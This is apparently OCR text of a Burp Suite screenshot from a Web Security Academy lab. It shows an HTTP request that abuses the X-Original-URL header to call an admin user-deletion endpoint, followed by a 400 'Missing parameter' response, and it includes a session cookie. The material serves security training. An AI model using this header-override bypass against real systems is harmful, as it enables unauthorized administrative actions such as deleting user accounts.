 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ac411fdf1e823b06c032239600fa0026.web-security-academy.net
3 X-Original-URL: /admin/delete?username=carlos
4 Cookie: session=LURLVBRTSRHkaAqOU0ohyUOnOvk6JpjS
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://ac411fdf1e823b06c032239600fa0026.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 30
5
6 "Missing parameter 'username'"